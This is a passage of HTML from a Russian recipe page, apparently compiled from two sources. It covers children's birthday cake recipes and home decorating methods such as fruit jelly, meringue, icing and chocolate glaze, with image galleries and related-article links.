                <p>5. Для украшения торта во взбитые в пену белки введи тонкой струйкой кипящий сахарный сироп из воды, сахара и лимонной кислоты. Покрой узкую сторону заготовки белым кремом, затем отдели три небольшие части массы и окрась их в желтый, сиреневый и зеленый. Остальной крем смешай с какао. При помощи кондитерского мешка отсади продолговатые пики-иголки коричневого цвета, сиреневые цветы, на них желтые серединки, а рядом – зеленые листочки. Не забудь нарисовать ежику глазки и носик.</p>
                <h2>3. Детский торт «Малиновый пломбир»</h2>
                <p>Эффектный и вкусный торт из бисквитных коржей, с двумя видами крема и ягодной прослойкой. Украсить десерт желательно фигурками из безе, карамели и мастики.</p>
                <p>Тебе понадобится:<br>
                Основа для торта: 4 готовых бисквитных коржа.<br>
                Прослойка «Пломбир»: 50 мл молока, 25 мл сливок (33%) для шоколада, 25 г белого шоколада, 2 сырых желтка, 23 г сахара, 4 г кукурузного крахмала, 3 г желатина, разведенного в 18 мл воды, 80 мл сливок для взбивания.<br>
                Малиновое конфи: 250 г ягод малины, 50 г сахара, 12 г кукурузного крахмала.<br>
                Сливочный крем: 350 мягкого творожного сыра, 85 г сахарной пудры, 350 мл сливок для взбивания.</p>
                <p>Приготовление:<br>
                1. Желтки разотри с сахаром и крахмалом, влей молоко, вари на паровой бане до загустения. В заварную основу влей растопленный со сливками шоколад, введи желатин и перемешай со взбитыми с сахарной пудрой сливками. Перелей крем в форму и отправь в морозильную камеру на четыре часа.</p>
                <p>2. Для конфи смешай малину с сахаром и крахмалом, провари до загустения и полностью остуди.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/pozdravit-sestru-natal-yu-s-dnem-rozhdeniya/" target="_self" rel="dofollow" class="u696fc515d83a05143fafaacd0fdf7c0e">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Поздравить сестру наталью с днем рождения</span>
                  </div></a>
                </div>
                <p>3. Для сливочного крема взбей сливки с сахарной пудрой, порциями вмешай творожный сыр.</p>
                <p>4. Переложи часть сливочного крема в кондитерский мешок, сначала равномерно смажь корж бисквита, затем отсади крем из мешка в виде бортика. Середину заполни малиновым конфи и смажь сливочным кремом. Накрой вторым слоем бисквита, снова смажь кремом и уложи пломбирную прослойку, покрой ее кремом. Далее положи бисквит, намажь сливочным кремом, сделай бортик, заполни оставшимся конфи, опять слой крема и бисквит. Поставь в холодильник на ночь.</p>
                <p>5. Укрась детский торт кремом, мастикой, различными фигурками, которые понравятся малышу и его гостям.</p>
                <h2>4. Детский торт «Мишка Тедди»</h2>
                <p>Забавный торт в виде медвежонка заставит малышей визжать от восторга и желания его попробовать. Такой десерт может испечь даже начинающая хозяйка!</p>
                <p>Тебе понадобится:<br>
                Основа для торта: 3 готовых бисквита (два шоколадных и один белый).<br>
                Крем: 600 г 20% сметаны, 450 г вареной сгущенки, 100 г бисквитного печенья, сахарный сироп для пропитки, горсть замороженных вишен, 1 стакан орехов.<br>
                Крем для украшения: 3 белка, 200 г сахара, 250 г сливочного масла, ванильный сахар.</p>
                <p>Приготовление:<br>
                1. В течение четырех минут взбивай миксером сметану и 350 г вареного сгущенного молока, поставь в холодильник на 15 минут. Карамельный крем для детского торта готов!</p>
                <p>2. Из остывших и отстоявшихся сутки бисквитов вырежь туловище медвежонка, голову и лапки, разрежь на несколько слоев и пропитай сиропом.</p>
                <p>3. Смажь слои кремом, покрой размороженными вишнями без косточек, посыпь дроблеными орехами, смешанными с крупной крошкой печенья. На прослойку из орехов и печенья нанеси сеточку из вареной сгущенки.</p>
                <p>4. Обрезки от коржей измельчи в крошку, смешай с остатками крема, это будет масса для выравнивания и придания формы торту.</p>
                <p>5. Смешай в миске белки, сахар и ваниль, поставь на паровую баню, перемешивай, пока кристаллики полностью не растворятся. Затем сними с плиты и взбей миксером в пышную пену, постепенно добавь размягченное сливочное масло и несколько капель черного пищевого красителя.</p>
                <p>6. Покрой торт массой для выравнивания, придавая ему четкие очертания медвежонка, укрась кремом из кондитерского мешка. Глазки, носик и ушки можно сделать из мастики.</p>
                <h2>5. Детский торт из M&#038;M’s и Киндер шоколада</h2>
                <p>Дети просто обожают различные сладости из магазина, почему бы тогда не украсить ими праздничный торт? Это позволит сэкономить время на украшении десерта!</p>
                <p>Тебе понадобится:<br>
                Для бисквитных коржей: по 1 стакану муки и сахара, 5 яиц, 1,5 ч. л. разрыхлителя для теста, 1 пакетик ванильного сахара.<br>
                Для кремовой прослойки: 300 мл сливок для взбивания, 300 мл сгущенного молока.<br>
                Крем ганаш для торта: 200 г шоколада, 200 г сливок.<br>
                Для украшения: 5 больших пачек шоколада «Киндер», 3 пачки драже M&#038;M’s, атласная лента.</p>
                <p>Приготовление:<br>
                1. Яйца с сахаром взбивай ровно 15 минут, добавь ваниль и муку, тщательно, но аккуратно вымешай и испеки бисквитный корж. Дай коржу полностью остыть и разрежь вдоль на несколько слоев. Пропитай растворенной в холодной кипяченной воде сгущенкой.</p>
                <p>2. Сливки взбей в устойчивую пену, тонкой струйкой введи сгущенное молоко, не прекращая взбивание.</p>
                <p>3. Бисквитные коржи переложи сливочно-молочным кремом, накладывая на каждый слой по 5-6 ложек взбитой сладкой массы. Поставь десерт на 12 часов в холодильник, только после этого можно переходить к украшению.</p>
                <p>4. Крем ганаш для выравнивания верха и боков торта готовится так: сливки доведи до кипения, всыпь кусочки шоколада (любого), подожди две минуты, чтобы шоколад растаял и хорошо вымешай. Поставь ганаш в холодильник на пять часов.</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/lafoy.ru/s/detskiy-tort-svoimi-rukami-recepty-poshagovo-1291?sign=1146bd52f348fd0313dc3de6f14bd09b4bdc5f19b553bd4271027b2abde5ab7c:1627256399&amp;parent-reqid=1627256399250857-656295660017814-sas3-0969-abf-sas-l7-balancer-8080-BAL-9087&amp;lite=1">Источник</span></p>
                <h2>Как своими руками украсить торт для мальчика: варианты, легкие способы украшения и описание с фото</h2>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://yandex.ru/turbo/avatars/get-turbo/2399174/rth6bbd64f6a568426740312cf9f32ad17b/gallery_m_x10"><noscript><img src="https://yandex.ru/turbo/avatars/get-turbo/2399174/rth6bbd64f6a568426740312cf9f32ad17b/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2711468/rth6e0c86ff468ea862cb1fd95b3b52ecba/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2711468/rth6e0c86ff468ea862cb1fd95b3b52ecba/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3675288/rth6008f44c771aaa78b37b9d69bd00d4b3/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3675288/rth6008f44c771aaa78b37b9d69bd00d4b3/gallery_m_x10"></noscript></p>
                <p>Торт – любимое лакомство и взрослых, и малышей. Каждый из нас мечтает о красивом и оригинальном десерте на свой день рождения, и, естественно, каждая мама мечтает о том, чтобы суметь создать для своего чада незабываемый праздник. Оптимальный вариант детского торта – классические бисквитные коржи, генуэзский или масляный бисквит.</p>
                <p>Продуманные и согласованные программы празднования, веселые конкурсы и призы – неотъемлемая часть любого детского праздника, и какой же день рождения обойдется без торта? Ни один! Буквально 10 лет назад все разнообразие тортов было представлено всеми привычными «Наполеон», «Муравейник», «Бисквит с кремом», «Шер-Ами», «Сметанник» и еще пара-тройка тортов, которые пекли наши мамы или покупались в кондитерских магазинах. А стандартным украшением именинного торта были свечки – прямые, витые, разноцветные, иногда удавалось приобрести свечу-цифру.</p>
                <p>Постепенно кондитерский рынок расширялся и предлагал все новые и новые изделия, украшенные кремовыми розочками, пенечками, листиками и шоколадной стружкой, которые и на сегодняшний день являются любимым лакомством большинства из нас. И только после трансляции цикла передач о короле-кондитере Бадди из штата Нью-Джерси мы узнали, что для украшения тортов и создания кондитерских изделий применяются разнообразные технологии и ингредиенты, позволяющие создать эксклюзивный торт ребенку на день рождение, идея которого подчеркнет индивидуальность ребенка и будет соответствовать формату праздника.</p>
                <h2>кондитерской посыпкой и красителями</h2>
                <p>Об этом материале для украшения детских тортов особенно говорить нечего. Разноцветную кондитерскую посыпку можно приобрести в любом магазине. В качестве таковой можно использовать и другие продукты, например: какао-порошок, раскрошенное печенье или размолотые вафельные листы. Используется посыпка в основном в качестве фона или для создания трафаретного рисунка. Ну а наносить посыпку следует только на липкую поверхность.</p>
                <p>Яркий праздничный детский торт получится, если тесто перед выпеканием разделить на несколько частей и в каждую добавить пищевой краситель.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2890709/rthb6987aca519ae34bc279254cc0999ca9/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2890709/rthb6987aca519ae34bc279254cc0999ca9/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3374055/rth45ba2b141dec90c019ee5bbbd6239296/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3374055/rth45ba2b141dec90c019ee5bbbd6239296/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2464342/rth3458a6590dd361332d298b305954b7ba/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2464342/rth3458a6590dd361332d298b305954b7ba/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2649776/rthfadd1239d4fcdfcf034f9cc4104e1fe9/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2649776/rthfadd1239d4fcdfcf034f9cc4104e1fe9/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/1880239/rth5270c7aea39f8c4a6a12c1852c53b449/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/1880239/rth5270c7aea39f8c4a6a12c1852c53b449/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3907381/rthb1050282528b7e061bc10484b57feb56/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3907381/rthb1050282528b7e061bc10484b57feb56/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/1983541/rth60bfab4de6f37d0a6287b00111701fcf/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/1983541/rth60bfab4de6f37d0a6287b00111701fcf/gallery_m_x10"></noscript></p>
                <h2>Каким должен быть торт в первый день рождения мальчика</h2>
                <p>Конечно, торт является главным угощением на таком празднике. Понятно, что он должен быть сладким и вкусным. Но разве можно себе представить торт, украшенный цветами и бабочками в честь дня рождения мальчика.</p>
                <p>Сладкий презент должен соответствовать поводу. Его можно заказать либо приготовить и украсить торт своими руками для мальчика, как это делают в кондитерских.</p>
                <p>Как правило, цвета для украшения используются яркие и красочные. Это не обязательно должен быть только голубой. Можно фантазировать, используя всю палитру.</p>
                <p>Тематикой для украшения могут послужить любимые герои сказок или мультфильмов. Сам торт может иметь причудливую, необычную форму: футбольный мяч, сказочный персонаж, фигура животного и пр.</p>
                <p>В качестве декора часто используются надписи, цифры, съедобные фигурки.</p>
                <h2>Фрукты и ягоды для украшения детского торта дома</h2>
                <p>Фрукты – самый простой и, пожалуй, самый полезный способ украшения тортов для детских праздников. Использовать для декора можно любые некрупные ягоды. Прекрасно для украшения подходят малина, ежевика и клубника. Последнюю можно использовать как целиком, так и разрезав на половинки. Для украшения подойдут и экзотические фрукты: дольки мандаринов, полукружья апельсинов, кружочки бананов и киви, кусочки ананаса или манго.</p>
                <p>Выкладывать фрукты непосредственно на поверхность торта не стоит. Лучше всего их закрепить каким-либо липким или вязким материалом. Прекрасно оттенит фрукты сливочный крем, но об этом чуть ниже. Лучше же всего сочетается подобное с подобным. Так что оптимальным вариантом в этом случае становится фруктовое желе. Для приготовления подобного украшения потребуются:</p>
                <ul>
                  <li>фрукты;</li>
                  <li>фруктовый сок – 0,5-0,6 л (обычно используется яблочный, но можно взять и любой другой);</li>
                  <li>сахарная пудра – 150-180 г (один стакан);</li>
                  <li>желатин в порошке – 1 упаковка.</li>
                </ul>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/den-rossii-2021-novosibirsk/" target="_self" rel="dofollow" class="u83b5d9eb1da84580b812ad7cb0d464fc">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">День россии 2021 новосибирск</span>
                  </div></a>
                </div>
                <p>В чистую ёмкость влить стакан сока и высыпать желатин. Когда он набухнет (примерно через 45-60 минут), поставить ёмкость на паровую баню, чтобы желатин полностью растопился. Затем влить в полученный раствор оставшийся сок, высыпать сахарную пудру и всё тщательно перемешать.</p>
                <p>В посуду с плоским дном и вертикальными стенками налить часть желе (примерно 100 мл), красиво разложить в нём порезанные фрукты и залить оставшейся желейной массой. Когда желе застынет (ориентировочно 1,5-2,5 часа), отделить его от стенок формы горячим ножом и аккуратно перевернуть на торт. Cкрыть границу между основой торта и желе проще всего при помощи крема.</p>
                <p>Можно сделать и ещё проще. Положить торт в разъёмную форму так, чтобы её края были выше поверхности не менее чем на 30 мм. Часть готовой желейной массы (около 100 мл) вылить в ёмкость с плоским дном и стенками. Когда желе застынет (1,5 часа), выложить его на поверхность торта. Теперь можно разложить на нём фрукты и залить оставшейся желейной массой. Украшенный торт поставить в холодильник на 3-4 часа. Перед подачей на стол торт надо вынуть из кольца, проведя горячим ножом по границе формы. Кстати, вместо того чтобы готовить желе самостоятельно, можно использовать и готовые желейные полуфабрикаты.</p>
                <h2>Торт для мальчика на 4-5 лет 2021: фото</h2>
                <p>Ваш малыш быстро растет! Не успели оглянуться, как уже пролетели 4 года и ваш кроха спешит отпраздновать свой четвертый День Рождения. Четырехлетний ребенок – это уже достаточно самостоятельный, имеющий свое мнение маленький человечек. И поверьте, он с огромным нетерпением ожидает своих очередных именин, ведь он уже точно знает, что День Рождения – это всегда море подарков, веселья и сладостей.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2040476/rth4c39ce959108111e143a5c2d89159aa3/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2040476/rth4c39ce959108111e143a5c2d89159aa3/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3840333/rth012d9e77daab63595ba8109272cd2409/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3840333/rth012d9e77daab63595ba8109272cd2409/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3273189/rth96895123ba609d45361d72b0e395f985/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3273189/rth96895123ba609d45361d72b0e395f985/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2705910/rthf566ef6c62577e2d79750a0aa4f710b6/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2705910/rthf566ef6c62577e2d79750a0aa4f710b6/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2714048/rth35be14d4a66ee3e637ed0fe612061c21/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2714048/rth35be14d4a66ee3e637ed0fe612061c21/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2366215/rth3d14f323f1b371f1b9dcc871f1a07b11/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2366215/rth3d14f323f1b371f1b9dcc871f1a07b11/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3989346/rth73d8262fe2bc6756af59143cf61a1b12/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3989346/rth73d8262fe2bc6756af59143cf61a1b12/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/1774854/rthe63186706520bb13e0ef70e3733daf53/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/1774854/rthe63186706520bb13e0ef70e3733daf53/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2327749/rth6f86c829d4261ab33b67fa60430cb090/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2327749/rth6f86c829d4261ab33b67fa60430cb090/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3963448/rth370e8ea92069589bb0db0827f432fa93/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3963448/rth370e8ea92069589bb0db0827f432fa93/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/4322034/rth8afce660566cc9f8fba84e2aee779059/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/4322034/rth8afce660566cc9f8fba84e2aee779059/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2764127/rthd9464a606675f70fcf81eba72593e1df/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2764127/rthd9464a606675f70fcf81eba72593e1df/gallery_m_x10"></noscript></p>
                <h2>Безе для украшения детского торта дома</h2>
                <p>Ещё один достаточно лёгкий способ украшения детского торта – безе. Это украшение очень нравится детям. А выкладывать его надо на тонкий слой крема, джема или шоколада. Для приготовления безе потребуются:</p>
                <ul>
                  <li>яйца куриные (только белки) – 5шт.;</li>
                  <li>сахарная пудра – 150-180 г (один стакан);</li>
                  <li>ванилин в порошке – 1 упаковка.</li>
                </ul>
                <p>Готовить безе просто. Белки отделить от желтков и вылить в посуду для взбивания. Миксером на невысокой скорости взбить продукт до белого цвет и, продолжая взбивать, небольшими порциями всыпать пудру, а в самом конце ваниль. В итоге должна получиться белая устойчивая масса. На противень положить лист пергамента и выдавить на него при помощи кондитерского шприца белковую массу, придавая ей желаемые формы. Противень надо поставить в разогретую до 100°C духовку и подержать там 1,5-2 часа до полного высыхания. Полученными изделиями уже можно украшать детский торт.</p>
                <h2>Торт для мальчика на 7 лет 2021: фото варианты</h2>
                <p>Каждая мама хочет подарить своему ребенку на день рождения настоящий праздник. Чтобы увидеть восторг сына, матери уделяют огромное внимание приятным мелочам, делая цифры из бумаги, приглашая клоунов, развешивая шарики. Но когда вносят короля стола, все внимание направлено только на него. Торт на 7 лет мальчику должен быть особенным. В выборе торта для ребенка, мамы ориентируются прежде всего на внешний вид. Сладкий шедевр должен соответствовать возрасту и интересам ребёнка. Дальше в ход идёт фантазия для украшения и рецепты для приготовления.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3216828/rth43d802c209e0b4b55b69f3c2fbdc587e/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3216828/rth43d802c209e0b4b55b69f3c2fbdc587e/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2457646/rth278d143ea23d22c0d31bb4b79c35eddd/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2457646/rth278d143ea23d22c0d31bb4b79c35eddd/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3374055/rthb21b59b697e71d632e9626a347c508b5/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3374055/rthb21b59b697e71d632e9626a347c508b5/gallery_m_x10"></noscript></p>
                <h2>Айсинг для украшения детского торта дома</h2>
                <p>В последнее время очень популярным стало украшение детских тортов айсингом. Этот пищевой материал после полного застывания по внешнему виду напоминает ледяной узор, образующийся зимой на окнах. Деткам очень нравится, хотя без дополнительного украшения другими кондитерскими средствами выглядит достаточно скучновато. Наносить айсинг непосредственно на поверхность торта нельзя. Сначала изделие нужно залить шоколадной глазурью или обтянуть мастикой. А приготовить основу для айсинга очень просто. Для этого понадобятся лишь:</p>
                <ul>
                  <li>яйца куриные (только белки) – 3 шт.;</li>
                  <li>сахарная пудра – 500-600 г;</li>
                  <li>лимонный сок – 15 мл;</li>
                  <li>глицерин – 1 чайная ложка.</li>
                </ul>
                <p>Белки отделить от желтков, перелить в посуду для взбивания и убрать на 15-20 минут в холодильник. Затем их взбить до белого цвета, добавить остальные ингредиенты и снова взбить. Полученную массу прикрыть пищевой плёнкой и отправить на час в холодильник. За это время в массе лопнут пузырьки воздуха. После этого массу можно перекладывать в кондитерский шприц и наносить на подготовленную поверхность торта.</p>
                <p>Кстати, по поводу глицерина беспокоиться не стоит. Для детского, да и для взрослого организма он совершенно безвреден. Более того, глицерин используется практически во всех кондитерских изделиях, продающихся в магазинах, и обозначаются в составе индексом Е 422.</p>
                <h2>Торт для мальчика на 11, 12, 13, 14 лет 2021: фото</h2>
                <p>В этом возрасте молодые люди уже слишком взрослые для тортов на детскую тематику. В эти годы основной упор делается на вкус десерта. Торт «Чародейка» будет лучшим решением для праздничного стола.</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/1660150/rth5d92e2dc2e210922ca9496202934fb32/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/1660150/rth5d92e2dc2e210922ca9496202934fb32/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/1607231/rthaaf1f1cb32287761dca7e1e2d1bee816/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/1607231/rthaaf1f1cb32287761dca7e1e2d1bee816/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2368599/rth858a8f80dc4c1b7af67117074bad8204/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2368599/rth858a8f80dc4c1b7af67117074bad8204/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/2943545/rth3741007fa80e9cc061f291f7bb761d37/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/2943545/rth3741007fa80e9cc061f291f7bb761d37/gallery_m_x10"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://avatars.mds.yandex.net/get-turbo/3530716/rth11499676c394546ae067813b8e5094ff/gallery_m_x10"><noscript><img src="https://avatars.mds.yandex.net/get-turbo/3530716/rth11499676c394546ae067813b8e5094ff/gallery_m_x10"></noscript></p>
                <h2>для украшения детского торта дома</h2>
                <p>В предыдущем разделе уже упоминалась, что в ряде случаев отличное украшение детского торта в домашних условиях – шоколадная глазурь. Теперь пришло время узнать, как её делать в домашних условиях. Понадобятся для этого:</p>
                <ul>
                  <li>молоко – 3 столовых ложки;</li>
                  <li>какао в порошке – 4 чайные ложки;</li>
                  <li>сахар – 3 столовых ложки;</li>
                  <li>сливочное масло – 100 г.</li>
                </ul>
                <p>В кастрюльке или ковшике смешать сухие продукты, добавить масло и молоко, поставить на огонь и, помешивая, довести до кипения. Варить минут 5-7. Когда масса достаточно остынет, примерно до 40°C, её можно нанести на поверхность торта и выровнять широким ножом. Торт поставить в холодильник для застывания глазури.</p>
                <p>Можно поступить и проще, используя для глазури настоящий шоколад. Для этого надо взять 125-150 г тёмного шоколада, поломать на небольшие кусочки, сложить в небольшую кастрюльку, дно которой смазано сливочным маслом, и растопить его на водяной бане. В расплавленную смесь ввести 50 г сливочного масла и размешать до получения однородной массы. Дать смеси остыть до вышеуказанной температуры и приступать к украшению детского торта.</p>
                <p>Шоколад можно использовать для украшения детского торта не растапливая его. Самый простой вариант – обсыпка тёртым продуктом или шоколадными завитками, которые легко сделать при помощи обычной овощечистки.</p>
                <p>Однако наиболее интересный способ украшения торта шоколадом – это создание шоколадных узоров. Для этого следует нарисовать или скопировать нужные узоры и/или надписи на лист пергамента, положить его на разделочную доску, растопить сладкий продукт на водяной бане, заправить в шприц и обвести им карандашные контуры. Доску убрать в холодильник для застывания, а потом выложить полученные узоры на промазанную кремом или обтянутую мастикой поверхность торта.</p>
                <p>При помощи шоколада можно рисовать на торте даже цветные картины. Это тоже не слишком сложно. Правда, для этого потребуется ещё цветной мармелад и кондитерская мастика. Рецепты мастики будут приведены в заключительной части данного материала. А пока про мармеладные картинки.</p>
                <p>Для начала на листе пергамента карандашом нужно нарисовать или скопировать нужную картинку в зеркальном варианте. Лучше брать рисунки, в которых присутствуют исключительно цвета имеющегося мармелада (обычно это зелёный, жёлтый и красный). Пергамент надо положить на стол, а на него уложить лист мастики и прокатать скалкой. В итоге на сладком листе скопируется нужный рисунок. Его-то и надо положить на поверхность торта. Кстати, о следах карандаша на мастике беспокоиться не стоит. Графит детскому организму не повредит.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/dlinnyye-pozdravleniya-s-dnem-rozhdeniya-svoimi-slovami/" target="_self" rel="dofollow" class="uf1236375948902800f7f6279e6bdc742">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Длинные поздравления с днем рождения своими словами</span>
                  </div></a>
                </div>
                <p>Теперь на водяной бане надо растопить немного шоколада, набрать его в шприц и прорисовать контуры рисунка. Затем также на водяной бане по очереди расплавляются определённые цвета мармелада и заливаются нужные места внутри контуров рисунка. Украшенному торту надо дать постоять в холодильнике, чтобы мармелад снова стал мармеладом.</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/confeton.ru/s/vypechka/kak-ukrasit-tort-dlya-malchika.html?sign=368ea3f8ac5d47ccc0d264017a21672b0a2d12515e1a04c0ef76fdf0e8c9e52d:1627256399&amp;parent-reqid=1627256399250857-656295660017814-sas3-0969-abf-sas-l7-balancer-8080-BAL-9087&amp;lite=1">Источник</span></p>
